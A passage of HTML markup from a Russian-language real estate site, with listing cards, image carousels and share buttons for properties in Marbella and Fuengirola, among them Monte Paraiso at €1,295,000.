                                    <a href="https://pinterest.com/pin/create/button/?url=https://www.laconchaliving.com/properties/%d0%bf%d0%b5%d0%bd%d1%82%d1%85%d0%b0%d1%83%d1%81-%d1%81-%d0%b2%d0%b8%d0%b4%d0%be%d0%bc-%d0%bd%d0%b0-%d0%bc%d0%be%d1%80%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b9-%d0%b0%d0%bd%d0%b4%d0%b0%d0%bb%d1%83/?lang=ru&amp;media=https://www.laconchaliving.com/wp-content/uploads/2022/08/Les-Belvederes-2-1920x790.jpg&amp;description=%D0%9F%D0%B5%D0%BD%D1%82%D1%85%D0%B0%D1%83%D1%81+%D1%81+%D0%B2%D0%B8%D0%B4%D0%BE%D0%BC+%D0%BD%D0%B0+%D0%BC%D0%BE%D1%80%D0%B5+%D0%B2+%D0%9D%D0%BE%D0%B2%D0%BE%D0%B9+%D0%90%D0%BD%D0%B4%D0%B0%D0%BB%D1%83%D1%81%D0%B8%D0%B8" target="_blank" class="social_pinterest"></a>
                                    <a href="https://plus.google.com/share?url=https://www.laconchaliving.com/properties/%d0%bf%d0%b5%d0%bd%d1%82%d1%85%d0%b0%d1%83%d1%81-%d1%81-%d0%b2%d0%b8%d0%b4%d0%be%d0%bc-%d0%bd%d0%b0-%d0%bc%d0%be%d1%80%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b9-%d0%b0%d0%bd%d0%b4%d0%b0%d0%bb%d1%83/?lang=ru" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" class="social_google"></a> 
                                </div>



                                <span class="share_list"  data-original-title="поделиться" ></span>
                                <span class="icon-fav icon-fav-off" data-original-title="добавить в избранное" data-postid="37216"></span>
                                <span class="compare-action" data-original-title="сравнить" data-pimage="https://www.laconchaliving.com/wp-content/uploads/2022/08/Les-Belvederes-2-143x83.jpg" data-pid="37216"></span>
                               
                            </div>
                        </div>        </div>             
    </div>

  



<div class="col-md-6 has_prop_slider  listing_wrapper" data-org="6" data-listid="34635" > 
    <div class="property_listing   " data-link="">
        
        <div class="listing-unit-img-wrapper"><div class="prop_new_details"><div class="prop_new_details_back"></div><div class="property_media"><i class="fa fa-video-camera" aria-hidden="true"></i><i class="fa fa-camera" aria-hidden="true"></i> 15
                </div></div>
                    <div id="property_unit_carousel_696e5fb854255" class="carousel property_unit_carousel slide " data-ride="carousel" data-interval="false">
                        <div class="carousel-inner">         
                            <div class="item active">    
                                <a href="https://www.laconchaliving.com/properties/%d0%bc%d0%be%d0%bd%d1%82%d0%b5-%d0%bf%d0%b0%d1%80%d0%b0%d0%b8%d1%81%d0%be-%d0%bc%d0%b0%d1%80%d0%b1%d0%b5%d0%bb%d1%8c%d1%8f/?lang=ru"><img width="1" height="1" src="https://www.laconchaliving.com/wp-content/uploads/2022/06/Monte-Paraiso-Marbella-1.jpg" class="lazyload img-responsive wp-post-image" alt="Monte Paraiso Marbella Swimming Pool" data-original="https://www.laconchaliving.com/wp-content/uploads/2022/06/Monte-Paraiso-Marbella-1.jpg" decoding="async" loading="lazy" /></a>     
                            </div>
                            <div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/%d0%bc%d0%be%d0%bd%d1%82%d0%b5-%d0%bf%d0%b0%d1%80%d0%b0%d0%b8%d1%81%d0%be-%d0%bc%d0%b0%d1%80%d0%b1%d0%b5%d0%bb%d1%8c%d1%8f/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2022/06/Monte-Paraiso-Marbella-2-525x328.jpg" alt="Монте Параисо Марбелья" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/%d0%bc%d0%be%d0%bd%d1%82%d0%b5-%d0%bf%d0%b0%d1%80%d0%b0%d0%b8%d1%81%d0%be-%d0%bc%d0%b0%d1%80%d0%b1%d0%b5%d0%bb%d1%8c%d1%8f/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2022/06/Monte-Paraiso-Marbella-3-525x328.jpg" alt="Монте Параисо Марбелья" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/%d0%bc%d0%be%d0%bd%d1%82%d0%b5-%d0%bf%d0%b0%d1%80%d0%b0%d0%b8%d1%81%d0%be-%d0%bc%d0%b0%d1%80%d0%b1%d0%b5%d0%bb%d1%8c%d1%8f/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2022/06/Monte-Paraiso-Marbella-4-525x328.jpg" alt="Монте Параисо Марбелья" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/%d0%bc%d0%be%d0%bd%d1%82%d0%b5-%d0%bf%d0%b0%d1%80%d0%b0%d0%b8%d1%81%d0%be-%d0%bc%d0%b0%d1%80%d0%b1%d0%b5%d0%bb%d1%8c%d1%8f/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2022/06/Monte-Paraiso-Marbella-5-525x328.jpg" alt="Монте Параисо Марбелья" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/%d0%bc%d0%be%d0%bd%d1%82%d0%b5-%d0%bf%d0%b0%d1%80%d0%b0%d0%b8%d1%81%d0%be-%d0%bc%d0%b0%d1%80%d0%b1%d0%b5%d0%bb%d1%8c%d1%8f/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2022/06/Monte-Paraiso-Marbella-6-525x328.jpg" alt="Монте Параисо Марбелья" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/%d0%bc%d0%be%d0%bd%d1%82%d0%b5-%d0%bf%d0%b0%d1%80%d0%b0%d0%b8%d1%81%d0%be-%d0%bc%d0%b0%d1%80%d0%b1%d0%b5%d0%bb%d1%8c%d1%8f/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2022/06/Monte-Paraiso-Marbella-7-525x328.jpg" alt="Монте Параисо Марбелья" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/%d0%bc%d0%be%d0%bd%d1%82%d0%b5-%d0%bf%d0%b0%d1%80%d0%b0%d0%b8%d1%81%d0%be-%d0%bc%d0%b0%d1%80%d0%b1%d0%b5%d0%bb%d1%8c%d1%8f/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2022/06/Monte-Paraiso-Marbella-8-525x328.jpg" alt="Монте Параисо Марбелья" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/%d0%bc%d0%be%d0%bd%d1%82%d0%b5-%d0%bf%d0%b0%d1%80%d0%b0%d0%b8%d1%81%d0%be-%d0%bc%d0%b0%d1%80%d0%b1%d0%b5%d0%bb%d1%8c%d1%8f/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2022/06/Monte-Paraiso-Marbella-9-525x328.jpg" alt="Монте Параисо Марбелья" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/%d0%bc%d0%be%d0%bd%d1%82%d0%b5-%d0%bf%d0%b0%d1%80%d0%b0%d0%b8%d1%81%d0%be-%d0%bc%d0%b0%d1%80%d0%b1%d0%b5%d0%bb%d1%8c%d1%8f/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2022/06/Monte-Paraiso-Marbella-10-525x328.jpg" alt="Монте Параисо Марбелья" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/%d0%bc%d0%be%d0%bd%d1%82%d0%b5-%d0%bf%d0%b0%d1%80%d0%b0%d0%b8%d1%81%d0%be-%d0%bc%d0%b0%d1%80%d0%b1%d0%b5%d0%bb%d1%8c%d1%8f/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2022/06/Monte-Paraiso-Marbella-11-525x328.jpg" alt="Монте Параисо Марбелья" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/%d0%bc%d0%be%d0%bd%d1%82%d0%b5-%d0%bf%d0%b0%d1%80%d0%b0%d0%b8%d1%81%d0%be-%d0%bc%d0%b0%d1%80%d0%b1%d0%b5%d0%bb%d1%8c%d1%8f/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2022/06/Monte-Paraiso-Marbella-12-525x328.jpg" alt="Монте Параисо Марбелья" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/%d0%bc%d0%be%d0%bd%d1%82%d0%b5-%d0%bf%d0%b0%d1%80%d0%b0%d0%b8%d1%81%d0%be-%d0%bc%d0%b0%d1%80%d0%b1%d0%b5%d0%bb%d1%8c%d1%8f/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2022/06/Monte-Paraiso-Marbella-13-525x328.jpg" alt="Монте Параисо Марбелья" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/%d0%bc%d0%be%d0%bd%d1%82%d0%b5-%d0%bf%d0%b0%d1%80%d0%b0%d0%b8%d1%81%d0%be-%d0%bc%d0%b0%d1%80%d0%b1%d0%b5%d0%bb%d1%8c%d1%8f/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2022/06/Monte-Paraiso-Marbella-14-525x328.jpg" alt="Монте Параисо Марбелья" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/%d0%bc%d0%be%d0%bd%d1%82%d0%b5-%d0%bf%d0%b0%d1%80%d0%b0%d0%b8%d1%81%d0%be-%d0%bc%d0%b0%d1%80%d0%b1%d0%b5%d0%bb%d1%8c%d1%8f/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2022/06/Monte-Paraiso-Marbella-15-525x328.jpg" alt="Монте Параисо Марбелья" class="img-responsive" /></a>
                                        </div>
                        </div>




                        <a href="https://www.laconchaliving.com/properties/%d0%bc%d0%be%d0%bd%d1%82%d0%b5-%d0%bf%d0%b0%d1%80%d0%b0%d0%b8%d1%81%d0%be-%d0%bc%d0%b0%d1%80%d0%b1%d0%b5%d0%bb%d1%8c%d1%8f/?lang=ru"> </a><a class="left  carousel-control" href="#property_unit_carousel_696e5fb854255" data-slide="prev">
                                <i class="demo-icon icon-left-open-big"></i>
                            </a>

                            <a class="right  carousel-control" href="#property_unit_carousel_696e5fb854255" data-slide="next">
                                <i class="demo-icon icon-right-open-big"></i>
                            </a>
                    </div><div class="tag-wrapper"><div class="status-wrapper"><div class="action_tag_wrapper Продажа ">Продажа</div></div></div></div>

            <h4><a href="https://www.laconchaliving.com/properties/%d0%bc%d0%be%d0%bd%d1%82%d0%b5-%d0%bf%d0%b0%d1%80%d0%b0%d0%b8%d1%81%d0%be-%d0%bc%d0%b0%d1%80%d0%b1%d0%b5%d0%bb%d1%8c%d1%8f/?lang=ru">
                Монте Параисо Марбелья                </a> 
            </h4> 
            
            <div class="listing_unit_price_wrapper"><span class="price_label price_label_before"></span> € 1,295,000 <span class="price_label"></span></div>        
        
        
           
        
                            <div class="listing_details the_grid_view">
                    Монте Параисо — эксклюзивный жилой комплекс на Золотой Миле, в одном из самых престижных районов Марбельи. Исключит <a href="https://www.laconchaliving.com/properties/%d0%bc%d0%be%d0%bd%d1%82%d0%b5-%d0%bf%d0%b0%d1%80%d0%b0%d0%b8%d1%81%d0%be-%d0%bc%d0%b0%d1%80%d0%b1%d0%b5%d0%bb%d1%8c%d1%8f/?lang=ru" class="unit_more_x">[more]</a>                </div>

                <div class="listing_details the_list_view">
                    Монте Параисо — эксклюзивный жилой комплекс на Золотой Миле, в одном из самых престижных районов Марбельи. Исключит <a href="https://www.laconchaliving.com/properties/%d0%bc%d0%be%d0%bd%d1%82%d0%b5-%d0%bf%d0%b0%d1%80%d0%b0%d0%b8%d1%81%d0%be-%d0%bc%d0%b0%d1%80%d0%b1%d0%b5%d0%bb%d1%8c%d1%8f/?lang=ru" class="unit_more_x">[more]</a>                </div>
               


            <div class="property_listing_details">
                 <span class="inforoom">3</span><span class="infobath">2</span> <span class="infosize">138,00 m<sup>2</sup></span><a href="https://www.laconchaliving.com/properties/%d0%bc%d0%be%d0%bd%d1%82%d0%b5-%d0%bf%d0%b0%d1%80%d0%b0%d0%b8%d1%81%d0%be-%d0%bc%d0%b0%d1%80%d0%b1%d0%b5%d0%bb%d1%8c%d1%8f/?lang=ru" class="unit_details_x">full info</a>            </div>
               
            <div class="property_location">
                    
                                        <div class="property_agent_wrapper">
                        <div class="property_agent_image" style="background-image:url('https://www.laconchaliving.com/wp-content/uploads/2022/06/Monte-Paraiso-Marbella-1.jpg')"></div> 
                        <div class="property_agent_image_sign"><i class="fa fa-user-circle-o" aria-hidden="true"></i></div>
                        vladan                    </div>
                
                                                  <div class="listing_actions">

                                <div class="share_unit">
                                    <a href="https://www.facebook.com/sharer.php?u=https://www.laconchaliving.com/properties/%d0%bc%d0%be%d0%bd%d1%82%d0%b5-%d0%bf%d0%b0%d1%80%d0%b0%d0%b8%d1%81%d0%be-%d0%bc%d0%b0%d1%80%d0%b1%d0%b5%d0%bb%d1%8c%d1%8f/?lang=ru&amp;t=%D0%9C%D0%BE%D0%BD%D1%82%D0%B5+%D0%9F%D0%B0%D1%80%D0%B0%D0%B8%D1%81%D0%BE+%D0%9C%D0%B0%D1%80%D0%B1%D0%B5%D0%BB%D1%8C%D1%8F" target="_blank" class="social_facebook"></a>
                                    <a href="https://twitter.com/home?status=%D0%9C%D0%BE%D0%BD%D1%82%D0%B5+%D0%9F%D0%B0%D1%80%D0%B0%D0%B8%D1%81%D0%BE+%D0%9C%D0%B0%D1%80%D0%B1%D0%B5%D0%BB%D1%8C%D1%8F+https%3A%2F%2Fwww.laconchaliving.com%2Fproperties%2F%25d0%25bc%25d0%25be%25d0%25bd%25d1%2582%25d0%25b5-%25d0%25bf%25d0%25b0%25d1%2580%25d0%25b0%25d0%25b8%25d1%2581%25d0%25be-%25d0%25bc%25d0%25b0%25d1%2580%25d0%25b1%25d0%25b5%25d0%25bb%25d1%258c%25d1%258f%2F%3Flang%3Dru" class="social_tweet" target="_blank"></a>
                                    <a href="https://pinterest.com/pin/create/button/?url=https://www.laconchaliving.com/properties/%d0%bc%d0%be%d0%bd%d1%82%d0%b5-%d0%bf%d0%b0%d1%80%d0%b0%d0%b8%d1%81%d0%be-%d0%bc%d0%b0%d1%80%d0%b1%d0%b5%d0%bb%d1%8c%d1%8f/?lang=ru&amp;media=https://www.laconchaliving.com/wp-content/uploads/2022/06/Monte-Paraiso-Marbella-1.jpg&amp;description=%D0%9C%D0%BE%D0%BD%D1%82%D0%B5+%D0%9F%D0%B0%D1%80%D0%B0%D0%B8%D1%81%D0%BE+%D0%9C%D0%B0%D1%80%D0%B1%D0%B5%D0%BB%D1%8C%D1%8F" target="_blank" class="social_pinterest"></a>
                                    <a href="https://plus.google.com/share?url=https://www.laconchaliving.com/properties/%d0%bc%d0%be%d0%bd%d1%82%d0%b5-%d0%bf%d0%b0%d1%80%d0%b0%d0%b8%d1%81%d0%be-%d0%bc%d0%b0%d1%80%d0%b1%d0%b5%d0%bb%d1%8c%d1%8f/?lang=ru" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" class="social_google"></a> 
                                </div>



                                <span class="share_list"  data-original-title="поделиться" ></span>
                                <span class="icon-fav icon-fav-off" data-original-title="добавить в избранное" data-postid="34635"></span>
                                <span class="compare-action" data-original-title="сравнить" data-pimage="https://www.laconchaliving.com/wp-content/uploads/2022/06/Monte-Paraiso-Marbella-1.jpg" data-pid="34635"></span>
                               
                            </div>
                        </div>        </div>             
    </div>

  



<div class="col-md-6 has_prop_slider  listing_wrapper" data-org="6" data-listid="30636" > 
    <div class="property_listing   " data-link="">
        
        <div class="listing-unit-img-wrapper"><div class="prop_new_details"><div class="prop_new_details_back"></div><div class="property_media"><i class="fa fa-camera" aria-hidden="true"></i> 18
                </div></div>
                    <div id="property_unit_carousel_696e5fb857382" class="carousel property_unit_carousel slide " data-ride="carousel" data-interval="false">
                        <div class="carousel-inner">         
                            <div class="item active">    
                                <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru"><img width="1" height="1" src="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-1.jpg" class="lazyload img-responsive wp-post-image" alt="Jade Tower Fuengirola" data-original="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-1.jpg" decoding="async" loading="lazy" /></a>     
                            </div>
                            <div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-4-525x328.jpg" alt="Jade Tower в Фуэнхироле &#8211; новый эко-люкс проект" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-2-525x328.jpg" alt="Jade Tower в Фуэнхироле &#8211; новый эко-люкс проект" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-3-525x328.jpg" alt="Jade Tower в Фуэнхироле &#8211; новый эко-люкс проект" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-5-525x328.jpg" alt="Jade Tower в Фуэнхироле &#8211; новый эко-люкс проект" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-6-525x328.jpg" alt="Jade Tower в Фуэнхироле &#8211; новый эко-люкс проект" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-7-525x328.jpg" alt="Jade Tower в Фуэнхироле &#8211; новый эко-люкс проект" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-8-525x328.jpg" alt="Jade Tower в Фуэнхироле &#8211; новый эко-люкс проект" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-9-525x328.jpg" alt="Jade Tower в Фуэнхироле &#8211; новый эко-люкс проект" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-10-525x328.jpg" alt="Jade Tower в Фуэнхироле &#8211; новый эко-люкс проект" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-11-525x328.jpg" alt="Jade Tower в Фуэнхироле &#8211; новый эко-люкс проект" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-12-525x328.jpg" alt="Jade Tower в Фуэнхироле &#8211; новый эко-люкс проект" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-13-525x328.jpg" alt="Jade Tower в Фуэнхироле &#8211; новый эко-люкс проект" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-14-525x328.jpg" alt="Jade Tower в Фуэнхироле &#8211; новый эко-люкс проект" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-15-525x328.jpg" alt="Jade Tower в Фуэнхироле &#8211; новый эко-люкс проект" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-16-525x328.jpg" alt="Jade Tower в Фуэнхироле &#8211; новый эко-люкс проект" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-17-525x328.jpg" alt="Jade Tower в Фуэнхироле &#8211; новый эко-люкс проект" class="img-responsive" /></a>
                                        </div><div class="item lazy-load-item">
                                            <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru"><img  data-lazy-load-src="https://www.laconchaliving.com/wp-content/uploads/2020/02/Jade-Tower-Fuengirola-18-525x328.jpg" alt="Jade Tower в Фуэнхироле &#8211; новый эко-люкс проект" class="img-responsive" /></a>
                                        </div>
                        </div>




                        <a href="https://www.laconchaliving.com/properties/jade-tower-%d0%b2-%d1%84%d1%83%d1%8d%d0%bd%d1%85%d0%b8%d1%80%d0%be%d0%bb%d0%b5-%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%8d%d0%ba%d0%be-%d0%bb%d1%8e%d0%ba%d1%81-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/?lang=ru"> </a><a class="left  carousel-control" href="#property_unit_carousel_696e5fb857382" data-slide="prev">
                                <i class="demo-icon icon-left-open-big"></i>
                            </a>

                            <a class="right  carousel-control" href="#property_unit_carousel_696e5fb857382" data-slide="next">
                                <i class="demo-icon icon-right-open-big"></i>
                            </a>
                    </div><div class="tag-wrapper"><div class="featured_div">Рекомендуемые</div><div class="status-wrapper"><div class="action_tag_wrapper Продажа ">Продажа</div></div></div></div>

